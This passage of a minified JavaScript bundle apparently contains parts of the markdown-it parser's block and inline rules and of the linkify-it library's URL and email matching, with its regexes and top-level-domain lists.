a=0,o,i=u+1;for(;i<t&&!e.isEmpty(i);i++){if(e.sCount[i]-e.blkIndent>3)continue;if(e.sCount[i]>=e.blkIndent){let x=e.bMarks[i]+e.tShift[i];const h=e.eMarks[i];if(x<h&&(o=e.src.charCodeAt(x),(o===45||o===61)&&(x=e.skipChars(x,o),x=e.skipSpaces(x),x>=h))){a=o===61?1:2;break}}if(e.sCount[i]<0)continue;let g=!1;for(let x=0,h=n.length;x<h;x++)if(n[x](e,i,t,!0)){g=!0;break}if(g)break}if(!a)return!1;const c=e.getLines(u,i,e.blkIndent,!1).trim();e.line=i+1;const s=e.push("heading_open","h"+String(a),1);s.markup=String.fromCharCode(o),s.map=[u,e.line];const d=e.push("inline","",0);d.content=c,d.map=[u,e.line-1],d.children=[];const f=e.push("heading_close","h"+String(a),-1);return f.markup=String.fromCharCode(o),e.parentType=r,!0}function oi(e,u,t){const n=e.md.block.ruler.getRules("paragraph"),r=e.parentType;let a=u+1;for(e.parentType="paragraph";a<t&&!e.isEmpty(a);a++){if(e.sCount[a]-e.blkIndent>3||e.sCount[a]<0)continue;let s=!1;for(let d=0,f=n.length;d<f;d++)if(n[d](e,a,t,!0)){s=!0;break}if(s)break}const o=e.getLines(u,a,e.blkIndent,!1).trim();e.line=a;const i=e.push("paragraph_open","p",1);i.map=[u,e.line];const c=e.push("inline","",0);return c.content=o,c.map=[u,e.line],c.children=[],e.push("paragraph_close","p",-1),e.parentType=r,!0}const Ve=[["table",No,["paragraph","reference"]],["code",Po],["fence",Bo,["paragraph","reference","blockquote","list"]],["blockquote",Oo,["paragraph","reference","blockquote","list"]],["hr",Ho,["paragraph","reference","blockquote","list"]],["list",zo,["paragraph","reference","blockquote"]],["reference",Uo],["html_block",ni,["paragraph","reference","blockquote"]],["heading",ai,["paragraph","reference","blockquote"]],["lheading",ri],["paragraph",oi]];function nu(){this.ruler=new x0;for(let e=0;e<Ve.length;e++)this.ruler.push(Ve[e][0],Ve[e][1],{alt:(Ve[e][2]||[]).slice()})}nu.prototype.tokenize=function(e,u,t){const n=this.ruler.getRules(""),r=n.length,a=e.md.options.maxNesting;let o=u,i=!1;for(;o<t&&(e.line=o=e.skipEmptyLines(o),!(o>=t||e.sCount[o]<e.blkIndent));){if(e.level>=a){e.line=t;break}const c=e.line;let s=!1;for(let d=0;d<r;d++)if(s=n[d](e,o,t,!1),s){if(c>=e.line)throw new Error("block rule didn't increment state.line");break}if(!s)throw new Error("none of the block rules matched");e.tight=!i,e.isEmpty(e.line-1)&&(i=!0),o=e.line,o<t&&e.isEmpty(o)&&(i=!0,o++,e.line=o)}};nu.prototype.parse=function(e,u,t,n){if(!e)return;const r=new this.State(e,u,t,n);this.tokenize(r,r.line,r.lineMax)};nu.prototype.State=I0;function Ie(e,u,t,n){this.src=e,this.env=t,this.md=u,this.tokens=n,this.tokens_meta=Array(n.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}Ie.prototype.pushPending=function(){const e=new D0("text","",0);return e.content=this.pending,e.level=this.pendingLevel,this.tokens.push(e),this.pending="",e};Ie.prototype.push=function(e,u,t){this.pending&&this.pushPending();const n=new D0(e,u,t);let r=null;return t<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),n.level=this.level,t>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],r={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(n),this.tokens_meta.push(r),n};Ie.prototype.scanDelims=function(e,u){const t=this.posMax,n=this.src.charCodeAt(e),r=e>0?this.src.charCodeAt(e-1):32;let a=e;for(;a<t&&this.src.charCodeAt(a)===n;)a++;const o=a-e,i=a<t?this.src.charCodeAt(a):32,c=Fe(r)||Me(String.fromCharCode(r)),s=Fe(i)||Me(String.fromCharCode(i)),d=Te(r),f=Te(i),g=!f&&(!s||d||c),x=!d&&(!c||f||s);return{can_open:g&&(u||!x||c),can_close:x&&(u||!g||s),length:o}};Ie.prototype.Token=D0;function ii(e){switch(e){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function ci(e,u){let t=e.pos;for(;t<e.posMax&&!ii(e.src.charCodeAt(t));)t++;return t===e.pos?!1:(u||(e.pending+=e.src.slice(e.pos,t)),e.pos=t,!0)}const si=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;function li(e,u){if(!e.md.options.linkify||e.linkLevel>0)return!1;const t=e.pos,n=e.posMax;if(t+3>n||e.src.charCodeAt(t)!==58||e.src.charCodeAt(t+1)!==47||e.src.charCodeAt(t+2)!==47)return!1;const r=e.pending.match(si);if(!r)return!1;const a=r[1],o=e.md.linkify.matchAtStart(e.src.slice(t-a.length));if(!o)return!1;let i=o.url;if(i.length<=a.length)return!1;i=i.replace(/\*+$/,"");const c=e.md.normalizeLink(i);if(!e.md.validateLink(c))return!1;if(!u){e.pending=e.pending.slice(0,-a.length);const s=e.push("link_open","a",1);s.attrs=[["href",c]],s.markup="linkify",s.info="auto";const d=e.push("text","",0);d.content=e.md.normalizeLinkText(i);const f=e.push("link_close","a",-1);f.markup="linkify",f.info="auto"}return e.pos+=i.length-a.length,!0}function di(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==10)return!1;const n=e.pending.length-1,r=e.posMax;if(!u)if(n>=0&&e.pending.charCodeAt(n)===32)if(n>=1&&e.pending.charCodeAt(n-1)===32){let a=n-1;for(;a>=1&&e.pending.charCodeAt(a-1)===32;)a--;e.pending=e.pending.slice(0,a),e.push("hardbreak","br",0)}else e.pending=e.pending.slice(0,-1),e.push("softbreak","br",0);else e.push("softbreak","br",0);for(t++;t<r&&J(e.src.charCodeAt(t));)t++;return e.pos=t,!0}const ct=[];for(let e=0;e<256;e++)ct.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(e){ct[e.charCodeAt(0)]=1});function fi(e,u){let t=e.pos;const n=e.posMax;if(e.src.charCodeAt(t)!==92||(t++,t>=n))return!1;let r=e.src.charCodeAt(t);if(r===10){for(u||e.push("hardbreak","br",0),t++;t<n&&(r=e.src.charCodeAt(t),!!J(r));)t++;return e.pos=t,!0}let a=e.src[t];if(r>=55296&&r<=56319&&t+1<n){const i=e.src.charCodeAt(t+1);i>=56320&&i<=57343&&(a+=e.src[t+1],t++)}const o="\\"+a;if(!u){const i=e.push("text_special","",0);r<256&&ct[r]!==0?i.content=a:i.content=o,i.markup=o,i.info="escape"}return e.pos=t+1,!0}function hi(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==96)return!1;const r=t;t++;const a=e.posMax;for(;t<a&&e.src.charCodeAt(t)===96;)t++;const o=e.src.slice(r,t),i=o.length;if(e.backticksScanned&&(e.backticks[i]||0)<=r)return u||(e.pending+=o),e.pos+=i,!0;let c=t,s;for(;(s=e.src.indexOf("`",c))!==-1;){for(c=s+1;c<a&&e.src.charCodeAt(c)===96;)c++;const d=c-s;if(d===i){if(!u){const f=e.push("code_inline","code",0);f.markup=o,f.content=e.src.slice(t,s).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return e.pos=c,!0}e.backticks[d]=s}return e.backticksScanned=!0,u||(e.pending+=o),e.pos+=i,!0}function mi(e,u){const t=e.pos,n=e.src.charCodeAt(t);if(u||n!==126)return!1;const r=e.scanDelims(e.pos,!0);let a=r.length;const o=String.fromCharCode(n);if(a<2)return!1;let i;a%2&&(i=e.push("text","",0),i.content=o,a--);for(let c=0;c<a;c+=2)i=e.push("text","",0),i.content=o+o,e.delimiters.push({marker:n,length:0,token:e.tokens.length-1,end:-1,open:r.can_open,close:r.can_close});return e.pos+=r.length,!0}function f1(e,u){let t;const n=[],r=u.length;for(let a=0;a<r;a++){const o=u[a];if(o.marker!==126||o.end===-1)continue;const i=u[o.end];t=e.tokens[o.token],t.type="s_open",t.tag="s",t.nesting=1,t.markup="~~",t.content="",t=e.tokens[i.token],t.type="s_close",t.tag="s",t.nesting=-1,t.markup="~~",t.content="",e.tokens[i.token-1].type==="text"&&e.tokens[i.token-1].content==="~"&&n.push(i.token-1)}for(;n.length;){const a=n.pop();let o=a+1;for(;o<e.tokens.length&&e.tokens[o].type==="s_close";)o++;o--,a!==o&&(t=e.tokens[o],e.tokens[o]=e.tokens[a],e.tokens[a]=t)}}function pi(e){const u=e.tokens_meta,t=e.tokens_meta.length;f1(e,e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&f1(e,u[n].delimiters)}const X1={tokenize:mi,postProcess:pi};function bi(e,u){const t=e.pos,n=e.src.charCodeAt(t);if(u||n!==95&&n!==42)return!1;const r=e.scanDelims(e.pos,n===42);for(let a=0;a<r.length;a++){const o=e.push("text","",0);o.content=String.fromCharCode(n),e.delimiters.push({marker:n,length:r.length,token:e.tokens.length-1,end:-1,open:r.can_open,close:r.can_close})}return e.pos+=r.length,!0}function h1(e,u){const t=u.length;for(let n=t-1;n>=0;n--){const r=u[n];if(r.marker!==95&&r.marker!==42||r.end===-1)continue;const a=u[r.end],o=n>0&&u[n-1].end===r.end+1&&u[n-1].marker===r.marker&&u[n-1].token===r.token-1&&u[r.end+1].token===a.token+1,i=String.fromCharCode(r.marker),c=e.tokens[r.token];c.type=o?"strong_open":"em_open",c.tag=o?"strong":"em",c.nesting=1,c.markup=o?i+i:i,c.content="";const s=e.tokens[a.token];s.type=o?"strong_close":"em_close",s.tag=o?"strong":"em",s.nesting=-1,s.markup=o?i+i:i,s.content="",o&&(e.tokens[u[n-1].token].content="",e.tokens[u[r.end+1].token].content="",n--)}}function xi(e){const u=e.tokens_meta,t=e.tokens_meta.length;h1(e,e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&h1(e,u[n].delimiters)}const Q1={tokenize:bi,postProcess:xi};function gi(e,u){let t,n,r,a,o="",i="",c=e.pos,s=!0;if(e.src.charCodeAt(e.pos)!==91)return!1;const d=e.pos,f=e.posMax,g=e.pos+1,x=e.md.helpers.parseLinkLabel(e,e.pos,!0);if(x<0)return!1;let h=x+1;if(h<f&&e.src.charCodeAt(h)===40){for(s=!1,h++;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);if(h>=f)return!1;if(c=h,r=e.md.helpers.parseLinkDestination(e.src,h,e.posMax),r.ok){for(o=e.md.normalizeLink(r.str),e.md.validateLink(o)?h=r.pos:o="",c=h;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);if(r=e.md.helpers.parseLinkTitle(e.src,h,e.posMax),h<f&&c!==h&&r.ok)for(i=r.str,h=r.pos;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);}(h>=f||e.src.charCodeAt(h)!==41)&&(s=!0),h++}if(s){if(typeof e.env.references>"u")return!1;if(h<f&&e.src.charCodeAt(h)===91?(c=h+1,h=e.md.helpers.parseLinkLabel(e,h),h>=0?n=e.src.slice(c,h++):h=x+1):h=x+1,n||(n=e.src.slice(g,x)),a=e.env.references[tu(n)],!a)return e.pos=d,!1;o=a.href,i=a.title}if(!u){e.pos=g,e.posMax=x;const k=e.push("link_open","a",1),E=[["href",o]];k.attrs=E,i&&E.push(["title",i]),e.linkLevel++,e.md.inline.tokenize(e),e.linkLevel--,e.push("link_close","a",-1)}return e.pos=h,e.posMax=f,!0}function _i(e,u){let t,n,r,a,o,i,c,s,d="";const f=e.pos,g=e.posMax;if(e.src.charCodeAt(e.pos)!==33||e.src.charCodeAt(e.pos+1)!==91)return!1;const x=e.pos+2,h=e.md.helpers.parseLinkLabel(e,e.pos+1,!1);if(h<0)return!1;if(a=h+1,a<g&&e.src.charCodeAt(a)===40){for(a++;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);if(a>=g)return!1;for(s=a,i=e.md.helpers.parseLinkDestination(e.src,a,e.posMax),i.ok&&(d=e.md.normalizeLink(i.str),e.md.validateLink(d)?a=i.pos:d=""),s=a;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);if(i=e.md.helpers.parseLinkTitle(e.src,a,e.posMax),a<g&&s!==a&&i.ok)for(c=i.str,a=i.pos;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);else c="";if(a>=g||e.src.charCodeAt(a)!==41)return e.pos=f,!1;a++}else{if(typeof e.env.references>"u")return!1;if(a<g&&e.src.charCodeAt(a)===91?(s=a+1,a=e.md.helpers.parseLinkLabel(e,a),a>=0?r=e.src.slice(s,a++):a=h+1):a=h+1,r||(r=e.src.slice(x,h)),o=e.env.references[tu(r)],!o)return e.pos=f,!1;d=o.href,c=o.title}if(!u){n=e.src.slice(x,h);const k=[];e.md.inline.parse(n,e.md,e.env,k);const E=e.push("image","img",0),L=[["src",d],["alt",""]];E.attrs=L,E.children=k,E.content=n,c&&L.push(["title",c])}return e.pos=a,e.posMax=g,!0}const yi=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,ki=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;function Ei(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==60)return!1;const n=e.pos,r=e.posMax;for(;;){if(++t>=r)return!1;const o=e.src.charCodeAt(t);if(o===60)return!1;if(o===62)break}const a=e.src.slice(n+1,t);if(ki.test(a)){const o=e.md.normalizeLink(a);if(!e.md.validateLink(o))return!1;if(!u){const i=e.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const c=e.push("text","",0);c.content=e.md.normalizeLinkText(a);const s=e.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return e.pos+=a.length+2,!0}if(yi.test(a)){const o=e.md.normalizeLink("mailto:"+a);if(!e.md.validateLink(o))return!1;if(!u){const i=e.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const c=e.push("text","",0);c.content=e.md.normalizeLinkText(a);const s=e.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return e.pos+=a.length+2,!0}return!1}function Ai(e){return/^<a[>\s]/i.test(e)}function vi(e){return/^<\/a\s*>/i.test(e)}function Di(e){const u=e|32;return u>=97&&u<=122}function Ci(e,u){if(!e.md.options.html)return!1;const t=e.posMax,n=e.pos;if(e.src.charCodeAt(n)!==60||n+2>=t)return!1;const r=e.src.charCodeAt(n+1);if(r!==33&&r!==63&&r!==47&&!Di(r))return!1;const a=e.src.slice(n).match(ui);if(!a)return!1;if(!u){const o=e.push("html_inline","",0);o.content=a[0],Ai(o.content)&&e.linkLevel++,vi(o.content)&&e.linkLevel--}return e.pos+=a[0].length,!0}const wi=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,Ti=/^&([a-z][a-z0-9]{1,31});/i;function Mi(e,u){const t=e.pos,n=e.posMax;if(e.src.charCodeAt(t)!==38||t+1>=n)return!1;if(e.src.charCodeAt(t+1)===35){const a=e.src.slice(t).match(wi);if(a){if(!u){const o=a[1][0].toLowerCase()==="x"?parseInt(a[1].slice(1),16):parseInt(a[1],10),i=e.push("text_special","",0);i.content=ot(o)?Xe(o):Xe(65533),i.markup=a[0],i.info="entity"}return e.pos+=a[0].length,!0}}else{const a=e.src.slice(t).match(Ti);if(a){const o=U1(a[0]);if(o!==a[0]){if(!u){const i=e.push("text_special","",0);i.content=o,i.markup=a[0],i.info="entity"}return e.pos+=a[0].length,!0}}}return!1}function m1(e){const u={},t=e.length;if(!t)return;let n=0,r=-2;const a=[];for(let o=0;o<t;o++){const i=e[o];if(a.push(0),(e[n].marker!==i.marker||r!==i.token-1)&&(n=o),r=i.token,i.length=i.length||0,!i.close)continue;u.hasOwnProperty(i.marker)||(u[i.marker]=[-1,-1,-1,-1,-1,-1]);const c=u[i.marker][(i.open?3:0)+i.length%3];let s=n-a[n]-1,d=s;for(;s>c;s-=a[s]+1){const f=e[s];if(f.marker===i.marker&&f.open&&f.end<0){let g=!1;if((f.close||i.open)&&(f.length+i.length)%3===0&&(f.length%3!==0||i.length%3!==0)&&(g=!0),!g){const x=s>0&&!e[s-1].open?a[s-1]+1:0;a[o]=o-s+x,a[s]=x,i.open=!1,f.end=o,f.close=!1,d=-1,r=-2;break}}}d!==-1&&(u[i.marker][(i.open?3:0)+(i.length||0)%3]=d)}}function Fi(e){const u=e.tokens_meta,t=e.tokens_meta.length;m1(e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&m1(u[n].delimiters)}function Si(e){let u,t,n=0;const r=e.tokens,a=e.tokens.length;for(u=t=0;u<a;u++)r[u].nesting<0&&n--,r[u].level=n,r[u].nesting>0&&n++,r[u].type==="text"&&u+1<a&&r[u+1].type==="text"?r[u+1].content=r[u].content+r[u+1].content:(u!==t&&(r[t]=r[u]),t++);u!==t&&(r.length=t)}const Zu=[["text",ci],["linkify",li],["newline",di],["escape",fi],["backticks",hi],["strikethrough",X1.tokenize],["emphasis",Q1.tokenize],["link",gi],["image",_i],["autolink",Ei],["html_inline",Ci],["entity",Mi]],Iu=[["balance_pairs",Fi],["strikethrough",X1.postProcess],["emphasis",Q1.postProcess],["fragments_join",Si]];function Re(){this.ruler=new x0;for(let e=0;e<Zu.length;e++)this.ruler.push(Zu[e][0],Zu[e][1]);this.ruler2=new x0;for(let e=0;e<Iu.length;e++)this.ruler2.push(Iu[e][0],Iu[e][1])}Re.prototype.skipToken=function(e){const u=e.pos,t=this.ruler.getRules(""),n=t.length,r=e.md.options.maxNesting,a=e.cache;if(typeof a[u]<"u"){e.pos=a[u];return}let o=!1;if(e.level<r){for(let i=0;i<n;i++)if(e.level++,o=t[i](e,!0),e.level--,o){if(u>=e.pos)throw new Error("inline rule didn't increment state.pos");break}}else e.pos=e.posMax;o||e.pos++,a[u]=e.pos};Re.prototype.tokenize=function(e){const u=this.ruler.getRules(""),t=u.length,n=e.posMax,r=e.md.options.maxNesting;for(;e.pos<n;){const a=e.pos;let o=!1;if(e.level<r){for(let i=0;i<t;i++)if(o=u[i](e,!1),o){if(a>=e.pos)throw new Error("inline rule didn't increment state.pos");break}}if(o){if(e.pos>=n)break;continue}e.pending+=e.src[e.pos++]}e.pending&&e.pushPending()};Re.prototype.parse=function(e,u,t,n){const r=new this.State(e,u,t,n);this.tokenize(r);const a=this.ruler2.getRules(""),o=a.length;for(let i=0;i<o;i++)a[i](r)};Re.prototype.State=Ie;function Zi(e){const u={};e=e||{},u.src_Any=B1.source,u.src_Cc=O1.source,u.src_Z=$1.source,u.src_P=at.source,u.src_ZPCc=[u.src_Z,u.src_P,u.src_Cc].join("|"),u.src_ZCc=[u.src_Z,u.src_Cc].join("|");const t="[><｜]";return u.src_pseudo_letter="(?:(?!"+t+"|"+u.src_ZPCc+")"+u.src_Any+")",u.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",u.src_auth="(?:(?:(?!"+u.src_ZCc+"|[@/\\[\\]()]).)+@)?",u.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",u.src_host_terminator="(?=$|"+t+"|"+u.src_ZPCc+")(?!"+(e["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+u.src_ZPCc+"))",u.src_path="(?:[/?#](?:(?!"+u.src_ZCc+"|"+t+`|[()[\\]{}.,"'?!\\-;]).|\\[(?:(?!`+u.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+u.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+u.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+u.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+u.src_ZCc+"|[']).)+\\'|\\'(?="+u.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+u.src_ZCc+"|[.]|$)|"+(e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+u.src_ZCc+"|$)|;(?!"+u.src_ZCc+"|$)|\\!+(?!"+u.src_ZCc+"|[!]|$)|\\?(?!"+u.src_ZCc+"|[?]|$))+|\\/)?",u.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',u.src_xn="xn--[a-z0-9\\-]{1,59}",u.src_domain_root="(?:"+u.src_xn+"|"+u.src_pseudo_letter+"{1,63})",u.src_domain="(?:"+u.src_xn+"|(?:"+u.src_pseudo_letter+")|(?:"+u.src_pseudo_letter+"(?:-|"+u.src_pseudo_letter+"){0,61}"+u.src_pseudo_letter+"))",u.src_host="(?:(?:(?:(?:"+u.src_domain+")\\.)*"+u.src_domain+"))",u.tpl_host_fuzzy="(?:"+u.src_ip4+"|(?:(?:(?:"+u.src_domain+")\\.)+(?:%TLDS%)))",u.tpl_host_no_ip_fuzzy="(?:(?:(?:"+u.src_domain+")\\.)+(?:%TLDS%))",u.src_host_strict=u.src_host+u.src_host_terminator,u.tpl_host_fuzzy_strict=u.tpl_host_fuzzy+u.src_host_terminator,u.src_host_port_strict=u.src_host+u.src_port+u.src_host_terminator,u.tpl_host_port_fuzzy_strict=u.tpl_host_fuzzy+u.src_port+u.src_host_terminator,u.tpl_host_port_no_ip_fuzzy_strict=u.tpl_host_no_ip_fuzzy+u.src_port+u.src_host_terminator,u.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+u.src_ZPCc+"|>|$))",u.tpl_email_fuzzy="(^|"+t+'|"|\\(|'+u.src_ZCc+")("+u.src_email_name+"@"+u.tpl_host_fuzzy_strict+")",u.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+u.src_ZPCc+"))((?![$+<=>^`|｜])"+u.tpl_host_port_fuzzy_strict+u.src_path+")",u.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+u.src_ZPCc+"))((?![$+<=>^`|｜])"+u.tpl_host_port_no_ip_fuzzy_strict+u.src_path+")",u}function Uu(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){t&&Object.keys(t).forEach(function(n){e[n]=t[n]})}),e}function au(e){return Object.prototype.toString.call(e)}function Ii(e){return au(e)==="[object String]"}function Ri(e){return au(e)==="[object Object]"}function Li(e){return au(e)==="[object RegExp]"}function p1(e){return au(e)==="[object Function]"}function Ni(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const J1={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function Pi(e){return Object.keys(e||{}).reduce(function(u,t){return u||J1.hasOwnProperty(t)},!1)}const Bi={"http:":{validate:function(e,u,t){const n=e.slice(u);return t.re.http||(t.re.http=new RegExp("^\\/\\/"+t.re.src_auth+t.re.src_host_port_strict+t.re.src_path,"i")),t.re.http.test(n)?n.match(t.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,u,t){const n=e.slice(u);return t.re.no_http||(t.re.no_http=new RegExp("^"+t.re.src_auth+"(?:localhost|(?:(?:"+t.re.src_domain+")\\.)+"+t.re.src_domain_root+")"+t.re.src_port+t.re.src_host_terminator+t.re.src_path,"i")),t.re.no_http.test(n)?u>=3&&e[u-3]===":"||u>=3&&e[u-3]==="/"?0:n.match(t.re.no_http)[0].length:0}},"mailto:":{validate:function(e,u,t){const n=e.slice(u);return t.re.mailto||(t.re.mailto=new RegExp("^"+t.re.src_email_name+"@"+t.re.src_host_strict,"i")),t.re.mailto.test(n)?n.match(t.re.mailto)[0].length:0}}},Oi="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",Hi="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function $i(e){e.__index__=-1,e.__text_cache__=""}function zi(e){return function(u,t){const n=u.slice(t);return e.test(n)?n.match(e)[0].length:0}}function b1(){return function(e,u){u.normalize(e)}}function Qe(e){const u=e.re=Zi(e.__opts__),t=e.__tlds__.slice();e.onCompile(),e.__tlds_replaced__||t.push(Oi),t.push(u.src_xn),u.src_tlds=t.join("|");function n(i){return i.replace("%TLDS%",u.src_tlds)}u.email_fuzzy=RegExp(n(u.tpl_email_fuzzy),"i"),u.link_fuzzy=RegExp(n(u.tpl_link_fuzzy),"i"),u.link_no_ip_fuzzy=RegExp(n(u.tpl_link_no_ip_fuzzy),"i"),u.host_fuzzy_test=RegExp(n(u.tpl_host_fuzzy_test),"i");const r=[];e.__compiled__={};function a(i,c){throw new Error('(LinkifyIt) Invalid schema "'+i+'": '+c)}Object.keys(e.__schemas__).forEach(function(i){const c=e.__schemas__[i];if(c===null)return;const s={validate:null,link:null};if(e.__compiled__[i]=s,Ri(c)){Li(c.validate)?s.validate=zi(c.validate):p1(c.validate)?s.validate=c.validate:a(i,c),p1(c.normalize)?s.normalize=c.normalize:c.normalize?a(i,c):s.normalize=b1();return}if(Ii(c)){r.push(i);return}a(i,c)}),r.forEach(function(i){e.__compiled__[e.__schemas__[i]]&&(e.__compiled__[i].validate=e.__compiled__[e.__schemas__[i]].validate,e.__compiled__[i].normalize=e.__compiled__[e.__schemas__[i]].normalize)}),e.__compiled__[""]={validate:null,normalize:b1()};const o=Object.keys(e.__compiled__).filter(function(i){return i.length>0&&e.__compiled__[i]}).map(Ni).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+u.src_ZPCc+"))("+o+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+u.src_ZPCc+"))("+o+")","ig"),e.re.schema_at_start=RegExp("^"+e.re.schema_search.source,"i"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),$i(e)}function Ui(e,u){const t=e.__index__,n=e.__last_index__,r=e.__text_cache__.slice(t,n);this.schema=e.__schema__.toLowerCase(),this.index=t+u,this.lastIndex=n+u,this.raw=r,this.text=r,this.url=r}function ju(e,u){const t=new Ui(e,u);return e.__compiled__[t.schema].normalize(t,e),t}function g0(e,u){if(!(this instanceof g0))return new g0(e,u);u||Pi(e)&&(u=e,e={}),this.__opts__=Uu({},J1,u),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=Uu({},Bi,e),this.__compiled__={},this.__tlds__=Hi,this.__tlds_replaced__=!1,this.re={},Qe(this)}g0.prototype.add=function(u,t){return this.__schemas__[u]=t,Qe(this),this};g0.prototype.set=function(u){return this.__opts__=Uu(this.__opts__,u),this};g0.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;let t,n,r,a,o,i,c,s,d;if(this.re.schema_test.test(u)){for(c=this.re.schema_search,c.lastIndex=0;(t=c.exec(u))!==null;)if(a=this.testSchemaAt(u,t[2],c.lastIndex),a){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+a;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(s=u.search(this.re.host_fuzzy_test),s>=0&&(this.__index__<0||s<this.__index__)&&(n=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(o=n.index+n[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=n.index+n[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(d=u.indexOf("@"),d>=0&&(r=u.match(this.re.email_fuzzy))!==null&&(o=r.index+r[1].length,i=r.index+r[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&i>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=i))),this.__index__>=0};g0.prototype.pretest=function(u){return this.re.pretest.test(u)};g0.prototype.testSchemaAt=function(u,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(u,n,this):0};g0.prototype.match=function(u){const t=[];let n=0;this.__index__>=0&&this.__text_cache__===u&&(t.push(ju(this,n)),n=this.__last_index__);let r=n?u.slice(n):u;for(;this.test(r);)t.push(ju(this,n)),r=r.slice(this.__last_index__),n+=this.__last_index__;return t.length?t:null};g0.prototype.matchAtStart=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return null;const t=this.re.schema_at_start.exec(u);if(!t)return null;const n=this.testSchemaAt(u,t[2],t[0].length);return n?(this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+n,ju(this,0)):null};g0.prototype.tlds=function(u,t){return u=Array.isArray(u)?u:[u],t?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(n,r,a){return 